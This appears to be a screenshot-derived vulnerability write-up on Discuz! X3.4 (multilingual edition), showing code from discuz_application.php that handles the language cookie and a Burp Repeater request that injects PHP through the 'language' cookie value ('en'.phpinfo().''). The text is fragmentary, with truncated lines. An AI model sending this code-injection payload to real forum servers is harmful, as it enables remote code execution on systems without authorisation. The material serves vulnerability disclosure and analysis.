 helper_makehtml.php
function_core.php
portal.php
portal_index.php
Find Results
discuz_application.php
323 $detect = (boolean) $this->var['config']['dete
324 if($detect) {
325 $lng = detect_language($this->var['config'
326 //DEBUG
327 //echo "Detect lang=",$lng,"<br>";
328 }
329 }
330 }
331 // Set language to default if no language detected
332 if(!$lng) {
333 $lng = $default_lang;
334 }
335
336 //DEBUG
337 //echo "Result lang=",$lng,"<br>";
338 $this->var['oldlanguage'] = $lng; // Store Old Languag
339
340 $lng = str_replace("(","",$lng);
341 $lng = str_replace(")","",$lng);
342
343 // define DISCUZ_LANG
344 define('DISCUZ_LANG', $lng);
345
346 // set new language to cookie
347 dsetcookie('language', $lng);
348
349 // set new language variables
350 $this->var['language'] = $lng;
351 $this->var['langpath'] = DISCUZ_ROOT . 'source/langua
352 $this->var['langurl'] = $this->var['siteroot'] . 'sou
353 $this->var['langicon'] = $this->var['config']['langua
354 $this->var['langname'] = $this->var['config']['langua
355 $this->var['langtitle'] = $this->var['config']['langua
356 $this->var['langdir'] = strtolower($this->var['config
357
358 // define LANGUAGE RTL Suffix
359 define('RTLSUFFIX', $this->var['langdir'] == 'rtl' ? '_
360 /*vot*/ define('LANGURL', $this->var['langurl']);
361
362
363 // set jspath (for include *.js)
364 // $this->var['setting']['jspath'] = $this->var['siteroot
365
366 }
367
368 private function _init_config() {
369
370 $_config = array();
371 @include DISCUZ_ROOT.'./config/config_global.php';
372 if(empty($_config)) {
373 if(!file_exists(DISCUZ_ROOT.'./data/install.lock')
374 /*vot*/ header('location: install/');
375 exit;
376 } else {
377 system_error('config_notfound');
378 }
379 }
380
381 if(empty($_config['security']['authkey'])) {
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Heartbleed Software Vulnerability
1 2 3 4 5 6 7 8 9 10 11 ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Z3T2_2132_saltkey=UoA95q3Q; Z3T2_2132_language=en'.phpinfo().';
Z3T2_2132_lastvisit=1562765759; Z3T2_2132_sid=fENq7z;
Z3T2_2132_lastact=1562769440%09index.php%09; Z3T2_2132_sendmail=1;
Z3T2_2132_onlineusernum=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
portal/index
Set as Homepage Add to Favorites
International
DISCUZ!
Forum
!enter_content!
Powered by Discuz! X3.4
Release 20180101, © 2001-2019 Comsenz Inc.
MultiLingual version, Rev. 873, © 2009-2019 codersclub.org
du 英
先知社区